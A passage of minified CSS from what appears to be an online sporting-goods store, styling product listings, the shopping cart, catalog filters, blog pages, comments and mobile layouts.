50px }.product-item.ads-banner span {display: inline-block;font-size: .75rem }.product-item.ads-banner .badge {position: static }.product-item .color-red {font-weight: 700 }.product-item .content {padding-left: 15px }.product-item .content .color-dark, .product-item .content .color-gray {text-decoration: line-through;font-size: .75rem;vertical-align: top;margin-left: 20px }.product-item .content h4 a {color: #111;font-size: inherit;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical }.product-item .content h4 a:hover {color: #001489 }.product-item .badge {position: absolute;top: 15px;left: 15px;z-index: 1 }.product-item .category {position: absolute;top: 25px;left: 25px;font-weight: 500;z-index: 1;background-color: #ed1c24;padding: 2px 10px 1px;border-radius: 2px;color: #fff }.product-item .special-offer ul {list-style: square;margin-left: 15px;margin-right: 10px;font-size: 11.8px;padding: 0 }.product-item .special-offer {display: block;margin-top: 5px }.popular-product-list2 .main-product {background-color: #fff }.popular-product-list2 .main-product .product-item {max-height: unset;height: 100% }.overlay {display: none }.round-icon {border-radius: 50%;background-color: hsla(0,0%,100%,.1);box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 hsla(0,0%,100%,.1);width: 50px;height: 50px;display: flex;justify-content: center;align-items: center;font-size: 18px;cursor: pointer;color: #fff }.round-icon:hover {text-decoration: unset;color: #fff }ul.tabs {margin: 0;padding: 0;list-style: none;width: 100%;background-color: #f7f7f7;display: flex;border-bottom: 1px solid #e6e6e6 }ul.tabs li {background: 0 0;color: #888;display: inline-block;padding: 0;cursor: pointer;height: 50px;font-size: 1rem;text-transform: uppercase;width: 33.33333%;font-weight: 500;text-align: center;line-height: 50px }ul.tabs li + li {border-left: 1px solid #e6e6e6 }ul.tabs li.current {background: #dd0202;color: #fff;overflow: hidden }.tab-content {display: none }.tab-content.current {display: inherit }.home-logos {border-left: 1px solid #e6e6e6;border-top: 1px solid #e6e6e6 }.home-logos .container {background-color: #fff }.home-logos .item {min-height: 100px;display: flex;justify-content: center;align-items: center;border-right: 1px solid #e6e6e6;border-bottom: 1px solid #e6e6e6 }.home-logos .item img {max-height: 80px;max-width: 100% }.collection-partner-logo .item {display: flex;justify-content: center;align-items: center;border-right: 1px solid #e6e6e6;border-bottom: 1px solid #e6e6e6;padding: 5px 0 }.collection-partner-logo .item a:not(.text-blue) {color: #001489 !important }.collection-partner-logo .item img {max-height: 60px;max-width: 100%;display: block;margin: 0 auto }.collection-sort {position: relative;bottom: -10px }.subcribers {background-image: url(/content/frontend/assets/images/subcriber-bg.jpg);background-size: cover;background-repeat: no-repeat;padding: 80px 0 30px;background-position: 50% }.subcribers .h3 {text-transform: uppercase;margin-bottom: 25px }.subcribers p {line-height: 1.5rem }.subcribers .form-control {background-color: #fff;box-shadow: 0 5px 40px 0 rgba(0,0,0,.1);border: 0;padding: 1.5rem 2rem;border-radius: 1.5rem;position: relative }.subcribers .input-group-append {position: absolute;top: .85rem;right: 2rem;font-size: 1.25rem;z-index: 11 }.subcribers .input-group-append i {color: #2344e8 !important }.cart .item {padding: 15px 0;border-bottom: 1px solid #e6e6e6 }.cart .item, .cart .item .sub-head {color: #888 }.cart .item .minus, .cart .item .plus {position: absolute;color: #888;cursor: pointer;top: 11px;font-size: .75rem }.cart .item .minus {left: 12px }.cart .item .plus {right: 15px }.cart .item input, .cart .item select {padding: 0 30px;border: 1px solid #e6e6e6;height: 40px;text-align: center;font-weight: 700;outline: 0 }.cart .item .price-total {color: #2344e8;font-weight: 700 }.cart .item .price {min-width: 75px }.cart .item .w-40 {color: #111;width: 100px;text-align: right }.cart .item img {max-width: 110px }.cart .item .info input, .cart .item .info select {width: 100%;text-align: left;font-weight: 500 }.cart .btn-step {font-weight: 700;font-size: .75rem;margin: 1rem auto }.cart .btn-step i {color: #2344e8 }.cart .qty input {width: 90px }.cart .qty .input-search-order {border-radius: 20px }.cart .check {padding: 5px 0 }.cart .cart-done {margin-top: 25px;}.icon-action {width: 50px;height: 50px;border: 1px solid #e6e6e6;border-radius: 50%;display: flex;justify-content: center;align-items: center;cursor: pointer }.icon-action i {color: #111 }.catalog-feature .ads-banner {background-position: 100% 100%;border-bottom: 0 }.catalog-list .cate-head {height: 74px;border-bottom: 1px solid #e6e6e6 }.catalog-list .cate-head .reload {width: 74px;height: 74px;border-left: 1px solid #e6e6e6;border-right: 1px solid #e6e6e6;justify-content: center }.catalog-list i {cursor: pointer }.catalog-list .w-h-74 {width: 74px;height: 74px;display: flex;justify-content: center;align-items: center }.catalog-list .h-74 {height: 74px }.catalog-list .filter-right span {font-size: .75rem }.catalog-list .list-group-item {border: 0;padding: .75rem 0 }.catalog-list .product-item {overflow: unset }.catalog-list .product-item .overlay {color: #111;box-shadow: 0 5px 40px 0 rgba(29,52,166,.55) }.catalog-list .product-item .round-icon {color: #fff }.catalog-list .product-item .item {padding-bottom: 1rem;overflow: hidden }.catalog-list .product-item .item img {max-width: 99.8% }.catalog-list .product-item .badge {color: #fff }.catalog-list .pager {font-weight: 700;border-left: 1px solid #e6e6e6 }.catalog-list .pager a {color: #111;text-decoration: unset;width: 100%;text-align: center;vertical-align: middle;line-height: 74px }.catalog-list .pager a:hover {color: #fff }.catalog-list .pager:last-child {border-right: 1px solid #e6e6e6 }.catalog-list .pager:last-child:hover {border-right: 1px solid #001489 }.catalog-list .pager:hover {background-color: #001489;box-shadow: 0 5px 20px 0 rgba(58,84,214,.55);color: #fff;border-left: 1px solid #001489 }.catalog-list .pager:hover a {color: #fff }.cate-body a, .cate-body span {font-size: .75rem;text-decoration: unset;color: inherit }.cate-body .badge-pill {color: #888 }.cat-head .dropdown:hover .dropdown-menu {display: block }.cat-head .dropdown .dropdown-menu {right: 0;left: unset;margin: 0;border: unset;background-color: #ffea29;box-shadow: 0 5px 20px 0 rgba(218,255,0,.55) }.cat-head .dropdown li {padding: 0 15px }.cat-title h2 {margin: 0;font-size: 1.355rem }.catalog-list .sortby {margin: 0;border: unset;box-shadow: 0 5px 20px 0 rgba(0,0,0,.4) }.catalog-list .sortby li {padding: 0 15px }section.content img {max-width: 100% }section.content .card-header {position: relative }section.content .card-header i {position: absolute;right: 8px;top: 3px }section.content .card-header h3 {font-size: 16px;margin: 0 }section.content .card-block ul {padding-left: 20px;margin-top: 15px }section.content .card-block ul li {padding: 5px 0 }section.content .card {border-bottom: 0 }section.content .card:last-child {border: 1px solid rgba(0,0,0,.125) }section.content .no-gutters > .item {display: flex }section.content .no-gutters > .item > div {padding: 0 }section.content .multi-item-carousel .item, section.content .slider-ads .item {display: flex !important }section.content .multi-item-carousel .item > div, section.content .slider-ads .item > div {padding: 0 }.content-page img {height: auto }.product {min-height: 657px;padding-top: 65px }.product .zoom-section {display: flex;flex: 1 }.product .zoom-small-image {flex: 11 }.product .zoom-desc {flex: 1 }.product .zoom-desc a {max-width: 60px;max-height: 60px;position: relative;display: inline-block }.product .cloud-zoom-gallery.active:after {background-color: #feb312;content: "";position: absolute;bottom: 0;left: 0;right: 0;height: 2px }.product .category {color: #2344e8;font-size: .75rem;font-weight: 500 }.short-video {display: inline-block;cursor: pointer;margin: 0 5px;border: 1px solid #e6e6e6 }.short-video img {max-width: 65px !important }.product .checked {color: #feb312 }.product .thumb-slide {padding-top: 10px;text-align: center }.product .thumb-slide ul {display: inline-block }.product .thumb-slide ul li {display: inline-block;margin: 0 5px;border: 1px solid #e6e6e6 }.product .thumb-slide ul li.active, .product .thumb-slide ul li:hover {border: 1px solid #feb312 }.product .thumb-slide ul li img {max-width: 65px }.product .slide-item img {max-width: 65px;position: relative;display: inline-block;border: 1px solid #e6e6e6 }.product .slide-item li {margin: 5px 0 }.product .slide-item li.active, .product .slide-item li:hover img {border: 1px solid #feb312 }.product .policies {display: block;clear: both;}.product .policies .policy-item {padding: 5px 0 5px 5px;display: inline-block;width: 50%;border: 1px solid #eee;}.product .policies .policy-item a {color: #282800;text-decoration: none;text-transform: uppercase;font-size: 12px;padding: 0 4px;font-weight: 700;}.product .policies .policy-item a img {margin-right: 3px }.product .color-item {margin-right: 5px }.product .color-item img {height: 32px;border: 1px solid #e6e6e6 }.product .color-item.active img, .product .color-item:hover img {border: 1px solid #feb312 }.product .size-list a {font-weight: 700;font-style: normal;display: inline-block;padding: 3px;margin-right: 5px;width: 36px;height: 28px;text-align: center;text-decoration: none;background: #3a2150;color: #fff;opacity: 1;border: 1px solid #000 }.product .size-list a.active {background-color: #feb312 }.product .product-offer ul, .product .product-shipping-fee ul {border: 1px solid #f1f1f1;padding: 5px 0 5px 25px;margin-bottom: 0;list-style: none }.product-offer ul li {position: relative }.product-offer ul li:before {content: "\f058";position: absolute;left: -20px;top: -1px;color: #3fb846;font-family: Font Awesome\ 5 Free;font-size: 13px;font-weight: 900 }.promotion-more {background: #f6f6f6;padding: 6px 10px;border: 1px solid #f1f1f1;border-bottom: none;font-size: 14px;text-transform: uppercase }.product .btn-action {display: inline-block;width: 49% }.product .addToCart, .area-combo .addComboToCart {background: #d60c0c;border: 1px solid #d60c0c }.product .addToCart, .area-combo .addComboToCart, .product .toStores {display: inline-block;width: 100%;text-decoration: none;text-align: center;text-transform: uppercase;color: #fff;padding: 5px 8px;font-size: 15px;position: relative;font-weight: 700 }.product .toStores {background: #001489;border: 1px solid #001489 }.product .addToCart, .area-combo .addComboToCart, .product .toStores {margin: 10px 0 }.product .addToCart span, .area-combo .addComboToCart span, .product .toStores span {margin-top: 5px;margin-bottom: 5px;display: block;text-transform: none;font-size: 11px;font-weight: 400 }.product .product-price .price-sale {color: #ed1c24;font-weight: 700;font-size: 20px }.product .product-price .price-original {margin-left: 15px;font-size: 14px;text-decoration: line-through;color: #888 }.product .product-price .price-discount {margin-left: 15px;font-weight: 700;background-color: #222;padding: 4px 5px 5px;border-radius: 2px;color: #fff }.product .product-price .ratings {float: right }.product .product-price .ratings .rating i {font-size: 12px }.product .product-price .ratings .rating .fa-star {color: #fc0 }.product .product-price .ratings .rating-links a {color: #333 }.product .label-status {color: #d0021b;text-transform: uppercase;font-weight: 700;font-size: 22px;line-height: 1.3em;margin: 15px 0 5px;background: #f7f7f7;padding: 5px 10px }.product .cross-up-sell {display: block;overflow: hidden;border: 1px solid #d60c0c;position: relative;background: #fff;padding-bottom: 5px;margin: 8px 0 5px }.product .cross-up-sell strong {display: block;overflow: hidden;font-size: 14px;color: #fff;padding: 6px 10px;text-transform: uppercase;background: #d60c0c;border-bottom: 1px solid #ddd;font-weight: 400 }.product .cross-up-sell span {display: block;overflow: hidden;font-size: 12px;color: #333;padding: 5px 10px 0 }.product .cross-up-sell span:before {content: "\f00c";font-family: Font Awesome\ 5 Free;font-size: 12px;padding-right: 5px;font-weight: 900 }.leave-rating, .leave-rating-title {float: left }.leave-rating-title {margin-right: 10px;font-weight: 500;font-size: 14px;color: #666;position: relative;top: -3px }.leave-rating input[type=radio] {display: none }.leave-rating label {font-size: 14px;float: right;letter-spacing: 4px;color: #facc39;cursor: pointer;transition: .3s }.leave-rating label.selected:before, .leave-rating label:hover:before {font-weight: 900 }.leave-rating input[type=radio]:checked ~ label:before, .leave-rating label:hover ~ label:before, .leave-rating:hover input[type=radio]:checked ~ label:before {font-weight: 900 !important }tbody.tab-pane {display: none }tbody.tab-pane.in {opacity: 1 }tbody.active {display: table-row-group }.hidden-tabs {display: none }.social-info {color: #fff }.social-info .container {background-color: #fff }.social-info .tw-color {background-color: #49b8f1 }.social-info .fb-color {background-color: #2941b9 }.social-info .yt-color {background-color: red }.social-info .item {padding: 50px 0 20px }.social-info .item h2, .social-info .item h3 {font-size: 48px;}.social-info .item i {font-size: 1.25rem }.social-info .item a {color: #fff;text-decoration: unset }.store-map ul {color: #000;display: flex;flex-wrap: wrap;padding: 0;}.store-map ul .item-map {display: flex;margin-top: 30px;width: 50% }.store-map ul .item-map .left-img {flex: 0 0 35%;padding-right: 30px }.store-map ul .item-map .right-content .title {font-size: 22px;font-weight: 700;margin-bottom: 10px }.store-map ul .item-map .right-content .address, .store-map ul .item-map .right-content .phone, .store-map ul .item-map .right-content .time {margin-bottom: 5px;margin-right: 15px;}.store-intro .title-storeIntro {line-height: 34px;text-align: center;text-transform: uppercase;display: block;margin-top: 10px }.store-intro img {width: 100% }.store-gallery img {max-height: 100%;width: 100%;margin-bottom: 10px }.utilities-box {background: #ededed;padding: 15px 15px 25px;margin-top: 10px }.utilities-box h2 {font-weight: 700;text-align: center;padding-bottom: 7px }.utilities-box ul {display: flex;flex-wrap: wrap;padding: 0 }.utilities-box li {display: flex;width: 33.333333%;background: #fff;border: 2px solid #ededed }.utilities-box li .icon {display: flex;align-items: center;justify-content: center;flex-direction: column;width: 70px }.utilities-box li .content {padding: 15px 10px 15px 0 }.utilities-box li .h5 {font-size: 17px;font-weight: 700;padding: 0;margin: 0 }.utilities-box li span {font-size: 13px }.blogs img {max-width: 100%;max-height: 220px }.blogs .blog-item, .blogs img {transition: all .2s ease-in-out }.blogs .blog-item {padding-top: 15px;padding-bottom: 30px;border-right: 1px solid #e6e6e6;border-bottom: 1px solid #e6e6e6;text-align: center;position: relative;overflow: hidden }.blogs .blog-item:nth-child(3n) {border-right: 0 }.blogs .blog-item .item {position: relative;min-height: 280px }.blogs .content {transition: all .2s ease-in-out }.blogs .category {text-transform: uppercase;font-size: 12px;color: #fff;border-radius: 2px;background-color: #3a54d6;box-shadow: 0 5px 20px 0 rgba(58,84,214,.4);min-width: 90px;height: 25px;line-height: 25px;position: relative;top: -13px;margin: auto;padding: 0 15px;display: inline-block }.blogs .title a {color: #111;font-size: 20px;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical }.blogs .title a:hover {color: #001489 }.blogs .info {display: flex;justify-content: space-around;align-items: center;font-size: 12px;color: #888;position: absolute;width: 100%;left: 0;right: 0;bottom: 0;height: 40px;margin: auto;background-color: #fff }.blogs .sumary {color: #888;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical }.y-dropdown, .y-dropdown .dropdown-toggle {width: 100%;height: 100%;display: flex;align-items: center }.y-dropdown .dropdown-toggle {text-transform: uppercase;font-weight: 700;position: relative;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none }.y-dropdown .dropdown-toggle:after {position: absolute;right: 0;top: calc(50% - 3px) }.y-dropdown .dropdown-menu {width: 100%;box-shadow: 0 5px 20px 0 rgba(58,84,214,.4);background-clip: unset }.blog-detail img {width: 100%;max-width: 100%;height: auto }.blog-detail .b-banner {position: relative;width: 100%;display: flex;align-items: center;justify-content: center }.blog-detail .b-banner .b-title {position: absolute;bottom: 50px;width: 70%;margin: auto }.blog-detail .b-banner h2 {font-size: 48px;max-width: 60%;color: #fff }.blog-detail .b-banner .info {position: absolute;right: 0;text-align: right;bottom: 10px;color: #fff;font-size: 12px;display: flex;flex-direction: column }.blog-detail .bg-gradient {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-image: linear-gradient(180deg,transparent,rgba(0,0,0,.75)) }.blog-detail .tags-badge {margin-right: 10px }.blog-detail .b-tags strong {line-height: 30px;margin-right: 40px }.blog-detail .btn-loadmore {padding: 1rem 0;margin: auto;border-bottom: 1px solid #e6e6e6 }.b-related, .blog-detail .btn-loadmore {border-top: 1px solid #e6e6e6 }.category-badge {text-transform: uppercase;font-size: 12px;color: #fff;background-color: #3a54d6;box-shadow: 0 5px 20px 0 rgba(58,84,214,.4);height: 25px;line-height: 25px;margin-bottom: 30px;padding: 1px 15px;display: inline-block }.category-badge, .tags-badge {border-radius: 2px;text-align: center }.tags-badge {background-color: #ededed;width: 75px;height: 30px;color: #111;line-height: 30px }.comments .c-header {padding-bottom: 10px;border-bottom: 1px dotted #e6e6e6 }.comments .c-body .c-guest > * {display: inline-block;margin-right: 10px }.comments .checked {color: #feb312 }.comments .rating {margin-bottom: 10px }.comments .item {border-bottom: 1px dotted #e6e6e6;padding-top: 15px;padding-bottom: 10px }.comments .item .date {color: #888 }.comments .item .buyer {color: #2ba832;font-size: 11px }.comments .pager {font-weight: 700;display: inline-block }.comments .pager a {padding: 0 17px;height: 50px;font-size: 18px;display: flex;justify-content: center;align-items: center;color: #111 }.comments .pager .active, .comments .pager a:hover, .comments .pager.active {color: #2344e8 }.comments .pager .btn {border: 1px solid #e6e6e6 }.comments .c-paging {padding: 20px 0 }@media (min-width:768px) {.col-md-3.sidebar-gutter {padding-left: 15px }}@media (min-width:1800px) {.container {max-width: 1499px }}@media (max-width:767px) {.main .sport-category ul li + li {padding-left: 0px !important;}.main .sport-category ul li a {padding: 5px 9px !important;}header {box-shadow: unset;margin-bottom: 73px }header .head-sticky {flex-direction: column }header .head-l {width: 100%;border-bottom: 1px solid hsla(0,0%,100%,.3);justify-content: center }header .logo {border: 0 }header .head-l .menu-box {width: auto;position: relative }header .head-c {margin: auto;padding: 0 5px;width: 100%;box-shadow: 0 5px 30px 0 rgba(0,0,0,.15),inset 0 -1px 0 0 hsla(0,0%,100%,.3) }header .head-r {position: fixed;bottom: 0;right: 0;left: 0;background-color: #001489;flex: 12;border-top: 1px solid hsla(0,0%,100%,.3);height: 55px }header .head-r .item {flex: 4 }header .head-r .item:first-child {border: 0 }.head-l {transition: all .5s ease-in-out }.head-l .menu-box {position: absolute;right: 0;border-right: 0;border-left: 1px solid hsla(0,0%,100%,.3);z-index: 1;padding: 0 15px;width: 135px }#main-menu {left: 0;right: 0;padding-top: 20px }#main-menu img {display: none }.main-menu-ul > li {padding-left: 15px;margin-top: 20px }.main-menu-ul > li:last-child {border: 0 }.main-menu-ul > li .main-menu-dropdown {margin-top: 5px }.main-menu-ul > li .main-menu-dropdown a {font-size: 10px;font-family: -apple-system,Helvetica Neue,Helvetica,Roboto,Droid Sans,Arial,sans-serif }.main-menu-ul > li > a {font-size: 14px }.main-menu-ul .item-col-menu li {display: inline-block;width: 100%;padding: 2px 0 }footer {padding-bottom: 75px }footer .social-links {text-align: left }footer .social-links li a {padding-right: 20px;padding-left: 0 }footer .footer-right {text-align: left !important;margin-top: 20px }.special {margin-bottom: 20px }.main-search .input-search input {padding: 0 15px;visibility: hidden }.main-search.active .input-search input {visibility: visible }.search-inline {padding-left: 10px;padding-right: 5px }.search-inline .input-search .menu-box {position: absolute;top: -3px;padding: 0 5px 0 0 }.search-inline .suggest-cate {width: 100%;max-width: 100% }.search-inline .suggest-cate a {font-size: 11px;font-family: -apple-system,Helvetica Neue,Helvetica,Roboto,Droid Sans,Arial,sans-serif }section.content .multi-item-carousel .item, section.content .slider-ads .item {display: block !important }.cat-link {padding-left: 0 }.main .main-sb {display: flex;justify-content: space-between }.main .viewmore {margin-bottom: 15px;margin-left: 15px }ul.tabs li {font-size: 12px }.thanks-page .cart .qty input {width: 60px;padding: 0 10px }.blogs .content {top: 150px }.header-scroll .head-l {height: 0;overflow: hidden;}.main {overflow: hidden }.f-go-to {bottom: 60px !important;right: 22px !important }.product-gallery .slick-arrow {display: none !important }.product .policies .policy-item a {font-size: 10px }}.count-review {position: absolute;right: -5px;background-color: red;color: #fff;border-radius: 50%;top: 3px;font-size: 11px;font-weight: 700;min-width: 16px;text-align: center }@media (max-width:991px) {.space-mb-0 {margin-top: 0 }.space-mb-10 {margin-top: 10px }.space-mb-20 {margin-top: 20px }.space-mb-30 {margin-top: 30px }.space-mb-40 {margin-top: 40px }.space-mb-50 {margin-top: 50px }.space-mb-60 {margin-top: 60px }.space-mb-70 {margin-top: 70px }.space-mb-80 {margin-top: 80px }.space-mb-90 {margin-top: 90px }.space-mb-100 {margin-top: 100px }.banner .next-slider, .banner .prev-slider {display: none }.banner .container, .banner .slick-slide img {width: 100% }.banner .padding-tb {padding-bottom: 70px }.blog-detail .b-banner h2 {font-size: 24px }.blog-detail .b-banner .b-title {bottom: 10px;width: 91.66667% }.category-badge {margin-bottom: 10px }header .head-c {padding: 0 5px }header .menu-box-mb {flex-direction: column;padding: 0 10px 0 5px;justify-content: center }header .headings-font {font-size: 12px;white-space: nowrap }.search-inline {padding-left: 10px }.search-inline .input-search input {padding-right: 60px }}.countdown {text-transform: uppercase;margin-top: 20px }.countdown > div {display: inline-block }.countdown > div > span {display: block;text-align: center }.countdown-container {margin: 0 3px }.countdown-container .countdown-heading {font-size: 11px;margin: 3px;color: #666 }.countdown-container .countdown-value {background: #f53d2d;font-size: 35px;color: #fff;text-shadow: 2px 2px 2px rgba(0,0,0,.4);width: 60px;border-radius: 5px }.ui-autocomplete {z-index: 99999;max-height: 350px;overflow-y: auto;overflow-x: hidden;border-top: none }.ui-menu .ui-menu-item {background: #fff;padding: 8px 12px;font-size: 14px;border-bottom: 1px solid #eee }.ui-menu .ui-menu-item:last-child {border-bottom: none }.ui-menu .ui-menu-item:hover {margin: 0;border: none;border-bottom: 1px solid #ccc;background: #f2f2f2 }.ui-menu .ui-state-focus {margin: 0;border: none;border-bottom: 1px solid #ccc;background: #f2f2f2 }.cur-pointer {cursor: pointer }.btn-dealtoday {position: relative;height: 40px;padding: 0 30px;background-color: #001489;color: #fff;border-radius: 20px;line-height: 2.5rem;border: 0;box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 rgba(255,255,255,.1);transition: all .2s ease-in-out }.btn-dealtoday:hover {background-color: #fff }.ic-cart {position: relative }.ic-cart span.count {position: absolute;background-color: red;color: #fff;border-radius: 50%;right: 0;top: -10px;font-size: 13px;font-weight: 700;min-width: 19px;text-align: center }.ic-cart span.count.mobile {right: -10px;top: -7px }.cart .item .info input.error-msg, .cart .item .info select.error-msg, .error-msg {border: 1px solid red }.cart .item .select-variant select {width: 100%;padding: 0 0 0 5px }.cart .item .info select {background-image: linear-gradient(45deg,transparent 50%,gray 50%),linear-gradient(135deg,gray 50%,transparent 50%),linear-gradient(to right,#ccc,#ccc);background-position: calc(100% - 20px) calc(1em + 2px),calc(100% - 15px) calc(1em + 2px),calc(100% - 2.5em) .5em;background-size: 5px 5px,5px 5px,1px 1.5em;background-repeat: no-repeat;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;-webkit-appearance: none;-moz-appearance: none }.cart .item .info select:focus {background-image: linear-gradient(45deg,green 50%,transparent 50%),linear-gradient(135deg,transparent 50%,green 50%),linear-gradient(to right,#ccc,#ccc);background-position: calc(100% - 15px) 1em,calc(100% - 20px) 1em,calc(100% - 2.5em) .5em;background-size: 5px 5px,5px 5px,1px 1.5em;background-repeat: no-repeat;border-color: green;outline: 0 }select:-moz-focusring {color: transparent;text-shadow: 0 0 0 #000 }.cart .item img {width: 80% }.cart .btn-step i {color: #ffea29 }.cart .item .info label {line-height: 40px;margin-bottom: 0 }.ml-30 {margin-left: 30px }.btn-step * {cursor: pointer }header .w-165 {cursor: pointer }.main .main-gutter .list-item > div {border-left: none }.main .homepage-sport .sport-title:before {border-bottom: none;content: "";width: 0;height: 100%;position: absolute;right: 0;z-index: 9 }.cat-desciption {padding-top: 20px }.cat-content, .cat-content p {text-align: justify }.cat-head, .sub-cat {background: #ffea29;padding: 5px 0 }.cat-head a, .sub-cat a {color: #001489;font-weight: 700 }.cat-head .cat-title img {float: left;margin-right: 10px }.cat-head .dropdown, .sub-cat .dropdown {line-height: 35px;display: inline-block;position: relative;margin-left: 15px }.sub-cat .dropdown:first-child {text-transform: uppercase }.cat-info {padding: 10px 15px;border-bottom: 1px solid #eee }.cat-info img {float: left;margin-right: 10px }.cat-info h1, .cat-info h2 {display: inline-block;margin-bottom: 0 }.btn-loadmore {text-transform: uppercase }.btn-loadmore span {font-size: 1.65em;font-weight: 700;cursor: pointer;color: #2344e8 }.product {min-height: 557px;padding-top: 40px }.product-detail {background: #f9f9f9;padding-bottom: 30px }.product-detail h2 {background: linear-gradient(to top, #000, #000 13%, blue 50%, blue 87%);-webkit-background-clip: text;font-weight: 700;background-clip: text;}.product-detail .tab-content {display: block;width: 100% }.product-detail .nav-link {color: #001489;font-weight: 700;font-size: 16px;text-transform: uppercase;padding: .5rem .7rem;cursor: pointer }.product-detail .nav-pills .nav-link.active {color: #3853d8;background-color: #fff;border-bottom: 1px solid #3853d8 }.product-detail .product-feature {padding: 0 }.product-detail .product-feature ul {margin: 15px;padding: 0 }.product-detail .product-feature ul li {display: block;padding: 7px 0;border-bottom: 1px solid #e1e1e1;}.product-detail .product-feature ul li:last-of-type {border-bottom: none }.product-detail .product-feature ul li label {padding-left: 0;margin-bottom: 0;font-weight: 700 }.product-detail .product-feature ul li span {color: #0061d6;}.product-detail .product-feature ul li label span:nth-child(2) {padding-left: 5px;font-weight: 500 }.content-404 {padding: 0 0 60px 0 }.content-404 p {font-size: 16px }.content-404 h1 {font-size: 225px;letter-spacing: -40px;font-weight: 900 }.content-404 h1 > span {text-shadow: -5px 0 0 #fff }.catalog-feature ul.slick-dots, .category-slider ul.slick-dots {position: absolute;right: 0;bottom: 0;left: 0;z-index: 15;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;padding-left: 0;margin-right: 15%;margin-left: 15%;list-style: none;width: initial !important;margin: 10px !important }.catalog-feature ul.slick-dots li, .category-slider ul.slick-dots li {-webkit-box-sizing: content-box;box-sizing: content-box;-webkit-box-flex: 0;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;width: 30px;height: 3px;margin-right: 3px;margin-left: 3px;text-indent: -999px;cursor: pointer;background-color: #fff;background-clip: padding-box;border-top: 10px solid transparent;border-bottom: 10px solid transparent;opacity: .5;-webkit-transition: opacity .6s ease;-o-transition: opacity .6s ease;transition: opacity .6s ease }.catalog-feature ul.slick-dots li button:before, .category-slider ul.slick-dots li button:before {content: none !important }.catalog-feature ul.slick-dots li.slick-active, .category-slider ul.slick-dots li.slick-active {opacity: 1 }.catalog-feature .slick-dotted.slick-slider {margin-bottom: 0 !important }.hire {border: 1px solid #ccc;margin-bottom: 20px }.title-hire {padding-top: 15px;padding-left: 15px;color: #a5f32c;text-transform: uppercase }.footer-hire {padding: 15px;width: 100% }.box-hire {padding: 15px;width: 100% }.box-hire label.d-block {display: block }.box-hire .invalid-file {float: right;margin-right: 10px;color: red;display: none }.box-hire input[type=radio] {margin-right: 10px;cursor: pointer }.box-hire .title-gender {margin-right: 20px;vertical-align: middle;cursor: pointer;font-weight: 400 }.box-hire input[type=file] {position: absolute;top: 0;right: 0;width: 100%;min-height: 100%;text-align: right;opacity: 0;outline: 0;background: #fff;cursor: inherit;display: block }.box-hire .btn-file {position: relative }.box-hire .avatar .file-input {text-align: center }.box-hire .file-preview-frame {margin-bottom: 15px }.box-hire .avatar .file-footer-caption {display: none }.box-hire .file-input .glyphicon {margin-right: 5px }.hide {display: none !important }.fileinput-remove {background-color: red;color: #fff }.fileinput-remove:hover {color: #fff }.btn-file, .fileinput-remove {padding: 6px 6px !important }.product-video iframe {width: 100% }.product-video.h-100per iframe {height: 100% }.product-gallery .zoom img:hover {cursor: zoom-in }.facebook-comments {width: 100% }.box-contact {padding: 40px 90px;text-align: center }.box-contact i {font-size: 30px;margin-bottom: 15px;color: #7e8fe7 }.box-contact-information {padding: 40px }.box-contact-information button {width: 100% }.comments .qtv {width: 85px;background: #f1c40f;border-radius: 2px;padding: 2px 5px;line-height: normal;border: 1px solid #f1c40f;font-size: 11px;color: #333;font-weight: 400;display: block;text-align: center;margin: 0 auto }.comments .item {border-bottom: none }.btn-focus-review {width: 100%;white-space: nowrap }.figure-img {margin-bottom: 20px;max-width: 100%;position: relative;padding: 0 }.figure-img .figure-caption {position: absolute;left: 0;right: 0;bottom: 0;line-height: 28px;text-align: center;display: block;color: #fff;font-style: italic;margin-bottom: 0;padding: 12px;text-align: center;background-color: rgba(0,0,0,.3) }.text-orange {color: #ff8917;font-weight: 800;padding-right: 5px }.text-orange:before {font-family: "themify";-moz-osx-font-smoothing: grayscale;-webkit-font-smoothing: antialiased;display: inline-block;font-style: normal;font-variant: normal;text-rendering: auto;line-height: 1;content: "\e72e";padding-right: 5px }.text-blue, .text-blue a {color: #06c;font-weight: 800 }.menu-blog {width: 100px }.listreply {display: block;position: relative;margin: 10px 0 0 0;padding: 10px 15px 0 0;clear: both;font-size: 14px;color: #333;line-height: 24px;background: #f2f2f2;border: 1px solid #eee }@media(max-width:680px) {.listreply {padding: 10px 15px 0 12px }}.listreply .reply {display: block;font-size: 14px;color: #333;line-height: 22px;margin-bottom: 7px;padding-bottom: .5rem;padding-top: .5rem }.listreply .reply:not(:last-child) {border-bottom: 1px solid #dfdfdf }.listreply:after, .listreply:before {top: -20px;left: 18px;border: solid transparent;content: " ";height: 0;width: 0;position: absolute;pointer-events: none }.listreply:before {border-color: rgba(238,238,238,0);border-bottom-color: #f2f2f2;border-width: 11px;margin-left: -11px;z-index: 1 }.listreply:after {border-color: rgba(255,255,255,0);border-bottom-color: #eee;border-width: 10px;margin-left: -10px }.avatar-comment {display: block;margin: auto;width: 30px;height: 30px;background: #ddd;text-align: center;color: #666;text-transform: uppercase;font-size: 15px;line-height: 30px;font-weight: 700;text-shadow: 1px 1px 0 rgba(255,255,255,.2);border-radius: 50%;margin-bottom: 5px }.product-content .color-dark {text-decoration: line-through;font-size: .75rem;vertical-align: top;margin-left: 20px }.main .product-content .price, .product-item .color-red {font-size: 16px }.product-item .content .color-dark, .product-item .content .color-gray {font-weight: 700 }.color-eee {color: #eee !important }.transporter {border: 1px solid #e6e6e6;cursor: pointer;min-height: 60px }.transporter.tran-active {border: 2px solid #7cfc00 }#table-of-contents {background-color: #eee;font-size: 15px;text-align: left;text-decoration: none;z-index: 9999;width: 100%;color: #ffea29;margin: 15px 0;padding: 0;clear: both }.b-content #table-of-contents ul {list-style-type: none }#table-of-contents ul {padding: 15px 0;margin: 5px 20px 